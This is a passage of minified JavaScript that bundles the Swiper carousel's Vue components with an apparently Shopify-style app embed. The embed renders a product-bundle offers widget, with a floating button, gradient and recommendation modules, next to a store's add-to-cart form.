0===e[n]?e[n]=t[n]:My(t[n])&&My(e[n])&&Object.keys(t[n]).length>0?t[n].__swiper__?e[n]=t[n]:Iy(e[n],t[n]):e[n]=t[n]})}function By(e={}){return e.navigation&&void 0===e.navigation.nextEl&&void 0===e.navigation.prevEl}function Ly(e={}){return e.pagination&&void 0===e.pagination.el}function Fy(e={}){return e.scrollbar&&void 0===e.scrollbar.el}function Ny(e=""){const t=e.split(" ").map(e=>e.trim()).filter(e=>!!e),n=[];return t.forEach(e=>{n.indexOf(e)<0&&n.push(e)}),n.join(" ")}const Ry=["modules","init","_direction","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_preloadImages","updateOnImagesReady","_loop","_loopAdditionalSlides","_loopedSlides","_loopedSlidesLimit","_loopFillGroupWithBlank","loopPreventsSlide","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideBlankClass","slideActiveClass","slideDuplicateActiveClass","slideVisibleClass","slideDuplicateClass","slideNextClass","slideDuplicateNextClass","slidePrevClass","slideDuplicatePrevClass","wrapperClass","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","lazy","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom"];function Dy(e={},t=!0){const n={on:{}},o={},r={};Iy(n,Ty.defaults),Iy(n,Ty.extendedDefaults),n._emitClasses=!0,n.init=!1;const i={},a=Ry.map(e=>e.replace(/_/,"")),s=Object.assign({},e);return Object.keys(s).forEach(s=>{void 0!==e[s]&&(a.indexOf(s)>=0?My(e[s])?(n[s]={},r[s]={},Iy(n[s],e[s]),Iy(r[s],e[s])):(n[s]=e[s],r[s]=e[s]):0===s.search(/on[A-Z]/)&&"function"==typeof e[s]?t?o[`${s[2].toLowerCase()}${s.substr(3)}`]=e[s]:n.on[`${s[2].toLowerCase()}${s.substr(3)}`]=e[s]:i[s]=e[s])}),["navigation","pagination","scrollbar"].forEach(e=>{!0===n[e]&&(n[e]={}),!1===n[e]&&delete n[e]}),{params:n,passedParams:r,rest:i,events:o}}const zy=(e,t)=>{let n=t.slidesPerView;if(t.breakpoints){const e=Ty.prototype.getBreakpoint(t.breakpoints),o=e in t.breakpoints?t.breakpoints[e]:void 0;o&&o.slidesPerView&&(n=o.slidesPerView)}let o=Math.ceil(parseFloat(t.loopedSlides||n,10));return o+=t.loopAdditionalSlides,o>e.length&&t.loopedSlidesLimit&&(o=e.length),o};function $y(e,t,n){void 0===e&&(e={});const o=[],r={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]},i=(e,t)=>{Array.isArray(e)&&e.forEach(e=>{const n="symbol"==typeof e.type;"default"===t&&(t="container-end"),n&&e.children?i(e.children,"default"):!e.type||"SwiperSlide"!==e.type.name&&"AsyncComponentWrapper"!==e.type.name?r[t]&&r[t].push(e):o.push(e)})};return Object.keys(e).forEach(t=>{if("function"!=typeof e[t])return;const n=e[t]();i(n,t)}),n.value=t.value,t.value=o,{slides:o,slots:r}}function Vy({swiper:e,slides:t,passedParams:n,changedParams:o,nextEl:r,prevEl:i,scrollbarEl:a,paginationEl:s}){const l=o.filter(e=>"children"!==e&&"direction"!==e),{params:c,pagination:u,navigation:d,scrollbar:p,virtual:f,thumbs:m}=e;let h,g,v,b,y;o.includes("thumbs")&&n.thumbs&&n.thumbs.swiper&&c.thumbs&&!c.thumbs.swiper&&(h=!0),o.includes("controller")&&n.controller&&n.controller.control&&c.controller&&!c.controller.control&&(g=!0),o.includes("pagination")&&n.pagination&&(n.pagination.el||s)&&(c.pagination||!1===c.pagination)&&u&&!u.el&&(v=!0),o.includes("scrollbar")&&n.scrollbar&&(n.scrollbar.el||a)&&(c.scrollbar||!1===c.scrollbar)&&p&&!p.el&&(b=!0),o.includes("navigation")&&n.navigation&&(n.navigation.prevEl||i)&&(n.navigation.nextEl||r)&&(c.navigation||!1===c.navigation)&&d&&!d.prevEl&&!d.nextEl&&(y=!0);if(l.forEach(t=>{if(My(c[t])&&My(n[t]))Iy(c[t],n[t]);else{const r=n[t];!0!==r&&!1!==r||"navigation"!==t&&"pagination"!==t&&"scrollbar"!==t?c[t]=n[t]:!1===r&&e[o=t]&&(e[o].destroy(),"navigation"===o?(c[o].prevEl=void 0,c[o].nextEl=void 0,e[o].prevEl=void 0,e[o].nextEl=void 0):(c[o].el=void 0,e[o].el=void 0))}var o}),l.includes("controller")&&!g&&e.controller&&e.controller.control&&c.controller&&c.controller.control&&(e.controller.control=c.controller.control),o.includes("children")&&t&&f&&c.virtual.enabled?(f.slides=t,f.update(!0)):o.includes("children")&&e.lazy&&e.params.lazy.enabled&&e.lazy.load(),h){m.init()&&m.update(!0)}g&&(e.controller.control=c.controller.control),v&&(s&&(c.pagination.el=s),u.init(),u.render(),u.update()),b&&(a&&(c.scrollbar.el=a),p.init(),p.updateSize(),p.setTranslate()),y&&(r&&(c.navigation.nextEl=r),i&&(c.navigation.prevEl=i),d.init(),d.update()),o.includes("allowSlideNext")&&(e.allowSlideNext=n.allowSlideNext),o.includes("allowSlidePrev")&&(e.allowSlidePrev=n.allowSlidePrev),o.includes("direction")&&e.changeDirection(n.direction,!1),e.update()}const Uy={name:"Swiper",props:{tag:{type:String,default:"div"},wrapperTag:{type:String,default:"div"},modules:{type:Array,default:void 0},init:{type:Boolean,default:void 0},direction:{type:String,default:void 0},touchEventsTarget:{type:String,default:void 0},initialSlide:{type:Number,default:void 0},speed:{type:Number,default:void 0},cssMode:{type:Boolean,default:void 0},updateOnWindowResize:{type:Boolean,default:void 0},resizeObserver:{type:Boolean,default:void 0},nested:{type:Boolean,default:void 0},focusableElements:{type:String,default:void 0},width:{type:Number,default:void 0},height:{type:Number,default:void 0},preventInteractionOnTransition:{type:Boolean,default:void 0},userAgent:{type:String,default:void 0},url:{type:String,default:void 0},edgeSwipeDetection:{type:[Boolean,String],default:void 0},edgeSwipeThreshold:{type:Number,default:void 0},autoHeight:{type:Boolean,default:void 0},setWrapperSize:{type:Boolean,default:void 0},virtualTranslate:{type:Boolean,default:void 0},effect:{type:String,default:void 0},breakpoints:{type:Object,default:void 0},spaceBetween:{type:Number,default:void 0},slidesPerView:{type:[Number,String],default:void 0},maxBackfaceHiddenSlides:{type:Number,default:void 0},slidesPerGroup:{type:Number,default:void 0},slidesPerGroupSkip:{type:Number,default:void 0},slidesPerGroupAuto:{type:Boolean,default:void 0},centeredSlides:{type:Boolean,default:void 0},centeredSlidesBounds:{type:Boolean,default:void 0},slidesOffsetBefore:{type:Number,default:void 0},slidesOffsetAfter:{type:Number,default:void 0},normalizeSlideIndex:{type:Boolean,default:void 0},centerInsufficientSlides:{type:Boolean,default:void 0},watchOverflow:{type:Boolean,default:void 0},roundLengths:{type:Boolean,default:void 0},touchRatio:{type:Number,default:void 0},touchAngle:{type:Number,default:void 0},simulateTouch:{type:Boolean,default:void 0},shortSwipes:{type:Boolean,default:void 0},longSwipes:{type:Boolean,default:void 0},longSwipesRatio:{type:Number,default:void 0},longSwipesMs:{type:Number,default:void 0},followFinger:{type:Boolean,default:void 0},allowTouchMove:{type:Boolean,default:void 0},threshold:{type:Number,default:void 0},touchMoveStopPropagation:{type:Boolean,default:void 0},touchStartPreventDefault:{type:Boolean,default:void 0},touchStartForcePreventDefault:{type:Boolean,default:void 0},touchReleaseOnEdges:{type:Boolean,default:void 0},uniqueNavElements:{type:Boolean,default:void 0},resistance:{type:Boolean,default:void 0},resistanceRatio:{type:Number,default:void 0},watchSlidesProgress:{type:Boolean,default:void 0},grabCursor:{type:Boolean,default:void 0},preventClicks:{type:Boolean,default:void 0},preventClicksPropagation:{type:Boolean,default:void 0},slideToClickedSlide:{type:Boolean,default:void 0},preloadImages:{type:Boolean,default:void 0},updateOnImagesReady:{type:Boolean,default:void 0},loop:{type:Boolean,default:void 0},loopAdditionalSlides:{type:Number,default:void 0},loopedSlides:{type:Number,default:void 0},loopedSlidesLimit:{type:Boolean,default:!0},loopFillGroupWithBlank:{type:Boolean,default:void 0},loopPreventsSlide:{type:Boolean,default:void 0},rewind:{type:Boolean,default:void 0},allowSlidePrev:{type:Boolean,default:void 0},allowSlideNext:{type:Boolean,default:void 0},swipeHandler:{type:Boolean,default:void 0},noSwiping:{type:Boolean,default:void 0},noSwipingClass:{type:String,default:void 0},noSwipingSelector:{type:String,default:void 0},passiveListeners:{type:Boolean,default:void 0},containerModifierClass:{type:String,default:void 0},slideClass:{type:String,default:void 0},slideBlankClass:{type:String,default:void 0},slideActiveClass:{type:String,default:void 0},slideDuplicateActiveClass:{type:String,default:void 0},slideVisibleClass:{type:String,default:void 0},slideDuplicateClass:{type:String,default:void 0},slideNextClass:{type:String,default:void 0},slideDuplicateNextClass:{type:String,default:void 0},slidePrevClass:{type:String,default:void 0},slideDuplicatePrevClass:{type:String,default:void 0},wrapperClass:{type:String,default:void 0},runCallbacksOnInit:{type:Boolean,default:void 0},observer:{type:Boolean,default:void 0},observeParents:{type:Boolean,default:void 0},observeSlideChildren:{type:Boolean,default:void 0},a11y:{type:[Boolean,Object],default:void 0},autoplay:{type:[Boolean,Object],default:void 0},controller:{type:Object,default:void 0},coverflowEffect:{type:Object,default:void 0},cubeEffect:{type:Object,default:void 0},fadeEffect:{type:Object,default:void 0},flipEffect:{type:Object,default:void 0},creativeEffect:{type:Object,default:void 0},cardsEffect:{type:Object,default:void 0},hashNavigation:{type:[Boolean,Object],default:void 0},history:{type:[Boolean,Object],default:void 0},keyboard:{type:[Boolean,Object],default:void 0},lazy:{type:[Boolean,Object],default:void 0},mousewheel:{type:[Boolean,Object],default:void 0},navigation:{type:[Boolean,Object],default:void 0},pagination:{type:[Boolean,Object],default:void 0},parallax:{type:[Boolean,Object],default:void 0},scrollbar:{type:[Boolean,Object],default:void 0},thumbs:{type:Object,default:void 0},virtual:{type:[Boolean,Object],default:void 0},zoom:{type:[Boolean,Object],default:void 0},grid:{type:[Object],default:void 0},freeMode:{type:[Boolean,Object],default:void 0},enabled:{type:Boolean,default:void 0}},emits:["_beforeBreakpoint","_containerClasses","_slideClass","_slideClasses","_swiper","_freeModeNoMomentumRelease","activeIndexChange","afterInit","autoplay","autoplayStart","autoplayStop","autoplayPause","autoplayResume","beforeDestroy","beforeInit","beforeLoopFix","beforeResize","beforeSlideChangeStart","beforeTransitionStart","breakpoint","changeDirection","click","disable","doubleTap","doubleClick","destroy","enable","fromEdge","hashChange","hashSet","imagesReady","init","keyPress","lazyImageLoad","lazyImageReady","lock","loopFix","momentumBounce","navigationHide","navigationShow","navigationPrev","navigationNext","observerUpdate","orientationchange","paginationHide","paginationRender","paginationShow","paginationUpdate","progress","reachBeginning","reachEnd","realIndexChange","resize","scroll","scrollbarDragEnd","scrollbarDragMove","scrollbarDragStart","setTransition","setTranslate","slideChange","slideChangeTransitionEnd","slideChangeTransitionStart","slideNextTransitionEnd","slideNextTransitionStart","slidePrevTransitionEnd","slidePrevTransitionStart","slideResetTransitionStart","slideResetTransitionEnd","sliderMove","sliderFirstMove","slidesLengthChange","slidesGridLengthChange","snapGridLengthChange","snapIndexChange","swiper","tap","toEdge","touchEnd","touchMove","touchMoveOpposite","touchStart","transitionEnd","transitionStart","unlock","update","virtualUpdate","zoomChange"],setup(e,t){let{slots:n,emit:o}=t;const{tag:r,wrapperTag:i}=e,a=kt("swiper"),s=kt(null),l=kt(!1),c=kt(!1),u=kt(null),d=kt(null),p=kt(null),f={value:[]},m={value:[]},h=kt(null),g=kt(null),v=kt(null),b=kt(null),{params:y,passedParams:w}=Dy(e,!1);$y(n,f,m),p.value=w,m.value=f.value;if(y.onAny=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];o(e,...n)},Object.assign(y.on,{_beforeBreakpoint:()=>{$y(n,f,m),l.value=!0},_containerClasses(e,t){a.value=t}}),d.value=new Ty(y),d.value.loopCreate=()=>{},d.value.loopDestroy=()=>{},y.loop&&(d.value.loopedSlides=zy(f.value,y)),d.value.virtual&&d.value.params.virtual.enabled){d.value.virtual.slides=f.value;const e={cache:!1,slides:f.value,renderExternal:e=>{s.value=e},renderExternalUpdate:!1};Iy(d.value.params.virtual,e),Iy(d.value.originalParams.virtual,e)}function x(e){return y.virtual?function(e,t,n){if(!n)return null;const o=e.value.isHorizontal()?{[e.value.rtlTranslate?"right":"left"]:`${n.offset}px`}:{top:`${n.offset}px`};return t.filter((e,t)=>t>=n.from&&t<=n.to).map(t=>(t.props||(t.props={}),t.props.style||(t.props.style={}),t.props.swiperRef=e,t.props.style=o,di(t.type,{...t.props},t.children)))}(d,e,s.value):!y.loop||d.value&&d.value.destroyed?(e.forEach(e=>{e.props||(e.props={}),e.props.swiperRef=d}),e):function(e,t,n){const o=t.map((t,n)=>(t.props||(t.props={}),t.props.swiperRef=e,t.props["data-swiper-slide-index"]=n,t));function r(e,t,o){return e.props||(e.props={}),di(e.type,{...e.props,key:`${e.key}-duplicate-${t}-${o}`,class:`${e.props.className||""} ${n.slideDuplicateClass} ${e.props.class||""}`},e.children)}if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-o.length%n.slidesPerGroup;if(e!==n.slidesPerGroup)for(let t=0;t<e;t+=1){const e=di("div",{class:`${n.slideClass} ${n.slideBlankClass}`});o.push(e)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=o.length);const i=zy(o,n),a=[],s=[];for(let e=0;e<i;e+=1){const t=e-Math.floor(e/o.length)*o.length;s.push(r(o[t],e,"append")),a.unshift(r(o[o.length-t-1],e,"prepend"))}return e.value&&(e.value.loopedSlides=i),[...a,...o,...s]}(d,e,y)}return qn(()=>{!c.value&&d.value&&(d.value.emitSlidesClasses(),c.value=!0);const{passedParams:t}=Dy(e,!1),n=function(e,t,n,o,r){const i=[];if(!t)return i;const a=e=>{i.indexOf(e)<0&&i.push(e)};if(n&&o){const e=o.map(r),t=n.map(r);e.join("")!==t.join("")&&a("children"),o.length!==n.length&&a("children")}return Ry.filter(e=>"_"===e[0]).map(e=>e.replace(/_/,"")).forEach(n=>{if(n in e&&n in t)if(My(e[n])&&My(t[n])){const o=Object.keys(e[n]),r=Object.keys(t[n]);o.length!==r.length?a(n):(o.forEach(o=>{e[n][o]!==t[n][o]&&a(n)}),r.forEach(o=>{e[n][o]!==t[n][o]&&a(n)}))}else e[n]!==t[n]&&a(n)}),i}(t,p.value,f.value,m.value,e=>e.props&&e.props.key);p.value=t,(n.length||l.value)&&d.value&&!d.value.destroyed&&Vy({swiper:d.value,slides:f.value,passedParams:t,changedParams:n,nextEl:h.value,prevEl:g.value,scrollbarEl:b.value,paginationEl:v.value}),l.value=!1}),ko("swiper",d),er(s,()=>{Jt(()=>{var e;!(e=d.value)||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load(),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())})}),Gn(()=>{u.value&&(!function({el:e,nextEl:t,prevEl:n,paginationEl:o,scrollbarEl:r,swiper:i},a){By(a)&&t&&n&&(i.params.navigation.nextEl=t,i.originalParams.navigation.nextEl=t,i.params.navigation.prevEl=n,i.originalParams.navigation.prevEl=n),Ly(a)&&o&&(i.params.pagination.el=o,i.originalParams.pagination.el=o),Fy(a)&&r&&(i.params.scrollbar.el=r,i.originalParams.scrollbar.el=r),i.init(e)}({el:u.value,nextEl:h.value,prevEl:g.value,paginationEl:v.value,scrollbarEl:b.value,swiper:d.value},y),o("swiper",d.value))}),Wn(()=>{d.value&&!d.value.destroyed&&d.value.destroy(!0,!1)}),()=>{const{slides:t,slots:o}=$y(n,f,m);return di(r,{ref:u,class:Ny(a.value)},[o["container-start"],di(i,{class:"swiper-wrapper"},[o["wrapper-start"],x(t),o["wrapper-end"]]),By(e)&&[di("div",{ref:g,class:"swiper-button-prev"}),di("div",{ref:h,class:"swiper-button-next"})],Fy(e)&&di("div",{ref:b,class:"swiper-scrollbar"}),Ly(e)&&di("div",{ref:v,class:"swiper-pagination"}),o["container-end"]])}}},Gy={name:"SwiperSlide",props:{tag:{type:String,default:"div"},swiperRef:{type:Object,required:!1},zoom:{type:Boolean,default:void 0},virtualIndex:{type:[String,Number],default:void 0}},setup(e,t){let{slots:n}=t,o=!1;const{swiperRef:r}=e,i=kt(null),a=kt("swiper-slide");function s(e,t,n){t===i.value&&(a.value=n)}Gn(()=>{r&&r.value&&(r.value.on("_slideClass",s),o=!0)}),Hn(()=>{!o&&r&&r.value&&(r.value.on("_slideClass",s),o=!0)}),qn(()=>{i.value&&r&&r.value&&r.value.destroyed&&"swiper-slide"!==a.value&&(a.value="swiper-slide")}),Wn(()=>{r&&r.value&&r.value.off("_slideClass",s)});const l=ui(()=>({isActive:a.value.indexOf("swiper-slide-active")>=0||a.value.indexOf("swiper-slide-duplicate-active")>=0,isVisible:a.value.indexOf("swiper-slide-visible")>=0,isDuplicate:a.value.indexOf("swiper-slide-duplicate")>=0,isPrev:a.value.indexOf("swiper-slide-prev")>=0||a.value.indexOf("swiper-slide-duplicate-prev")>=0,isNext:a.value.indexOf("swiper-slide-next")>=0||a.value.indexOf("swiper-slide-duplicate-next")>=0}));return ko("swiperSlide",l),()=>di(e.tag,{class:Ny(`${a.value}`),ref:i,"data-swiper-slide-index":e.virtualIndex},e.zoom?di("div",{class:"swiper-zoom-container","data-swiper-zoom":"number"==typeof e.zoom?e.zoom:void 0},n.default&&n.default(l.value)):n.default&&n.default(l.value))}};var Hy=n(733),qy=n.n(Hy),Wy=n(34),Yy=n.n(Wy),Xy=n(562),Ky=n.n(Xy),Jy=n(805),Qy=n.n(Jy),Zy=n(577),ew=n.n(Zy),tw=n(62),nw=n.n(tw),ow=n(186),rw={};rw.styleTagTransform=nw(),rw.setAttributes=Qy(),rw.insert=Ky().bind(null,"head"),rw.domAPI=Yy(),rw.insertStyleElement=ew();qy()(ow.A,rw);ow.A&&ow.A.locals&&ow.A.locals;const iw={id:"mf-bundle-product",class:"mf-bundle-product extensions-theme-plugins-app-embed-plus"},aw={class:"app-embed-plus-component-bundler"},sw={class:"component-bundler-float-open-text"},lw={key:2,class:"app-embed-plus-component-bundler-wrapper"},cw={key:3},uw={key:4},dw=kn({__name:"index",setup(e){_i(e=>({a900bc4e:u.value,"6b71b5ba":p.value,"23785c91":n.value,"9f7dde80":d.value,"7decfc6f":f.value}));const t=[jy,Ey,Py],n=(kt({delay:3e3,stopOnLastSlide:!1,disableOnInteraction:!1}),kt("2rem")),o=kt(!1),r=kt(null),i=sf(),a=ui(()=>i.setting),s=ui(()=>a.value?.context?.products||[]),l=ui(()=>a.value?.context?.products?.find(e=>2===e?.hover_display_state)),c=ui(()=>l.value?.hover_button_title||"Reveal Offers"),u=ui(()=>l.value?.hover_button_color||"#4667a7"),d=ui(()=>`0px 14PX 17PX 1PX ${u.value}40`),p=ui(()=>`2PX solid ${u.value}`),f=ui(()=>a.value?.context?.bundler_background_color||"#ffffff"),m=ui(()=>a.value?.context?.is_swiper_display||0),h=ui(()=>a.value?.context?.gradient||null),g=ui(()=>a.value?.context?.recommend||null);function v(){o.value=!0}function b(){o.value=!1}function y(){clearInterval(r.value),r.value=null}return Gn(async()=>{await i.patchSetting(),y(),r.value=setInterval(()=>{let e=2;const t=document.querySelector(".pfac_container");t&&"none"!==window.getComputedStyle(t).display&&(e+=10);const r=document.querySelector(".lt_back_to_top");r&&"none"!==window.getComputedStyle(r).display&&(e=17),o.value&&(e=2),n.value=`${e}rem`},240)}),Yn(()=>{y()}),er(()=>o.value,e=>{document.body.style.overflow=e?"hidden":""}),(e,n)=>(Sr(),kr("div",iw,[Rr(" 悬浮捆绑包 "),l.value?(Sr(),Er(xn,{key:0,to:"body"},[un(Ir("div",{class:W(["app-embed-plus-component-bundler-container",{"component-bundler-float":l.value}])},[Ir("div",aw,[Br(ab,{key:"suspension-bundler",product:l.value},null,8,["product"]),Ir("div",{class:"component-bundler-float-close",onClick:Ji(b,["stop"])},[Br(Pt(fm),{icon:["fas","xmark"]})])])],2),[[Si,o.value]])])):Rr("v-if",!0),Rr(" 悬浮捆绑包激活按钮 "),l.value?(Sr(),Er(xn,{key:1,to:"body"},[un(Ir("div",{class:"extensions-theme-plugins-app-embed-plus-bundler-float-open",onClick:Ji(v,["stop"])},[n[0]||(n[0]=Ir("div",{class:"component-bundler-float-open-icon"},[Ir("img",{src:"[data-uri]",alt:""})],-1)),Ir("div",sw,ee(c.value),1)],512),[[Si,!o.value]])])):Rr("v-if",!0),Rr(" 捆绑包模块 "),s.value?(Sr(),kr("div",lw,[1==m.value&&s.value.length>1?(Sr(),Er(Pt(Uy),{key:0,"slides-per-view":1,"space-between":20,"centered-slides":!0,pagination:{clickable:!0,renderBullet:(e,t)=>`<span class='${t}'></swiper>${e+1}</span>`},navigation:!0,modules:t,class:"mf-bundle-swiper"},{default:cn(()=>[(Sr(!0),kr(gr,null,ro(s.value,(e,t)=>(Sr(),Er(Pt(Gy),{key:t},{default:cn(()=>[Br(ab,{product:e},null,8,["product"])]),_:2},1024))),128))]),_:1},8,["pagination"])):(Sr(!0),kr(gr,{key:1},ro(s.value,(e,t)=>(Sr(),Er(ab,{key:t,product:e},null,8,["product"]))),128))])):Rr("v-if",!0),Rr(" 梯度模块 "),h.value?(Sr(),kr("div",cw,[Br(pb)])):Rr("v-if",!0),Rr(" 推荐模块 "),g.value?(Sr(),kr("div",uw,[Br(kb)])):Rr("v-if",!0)]))}}),pw=dw;function fw(){const e=document.querySelector('[data-type="add-to-cart-form"]')||document.querySelector('form[method="post"][action="/cart/add"]');if(!e)return setTimeout(fw,1500);const t=e,n=document.createElement("div");n.className="ribbons-extensions-theme-plugins-app-embed-plus",t?.after(n);const o=ta(pw);iu(o),Pc(),o.mount(n)}console.log("12341234app-embed init..."),window.addEventListener("DOMContentLoaded",()=>{console.log("app-embed render..."),function(){const{pathname:e}=location;"/cart"!==e&&fw(),Mf()}()})})();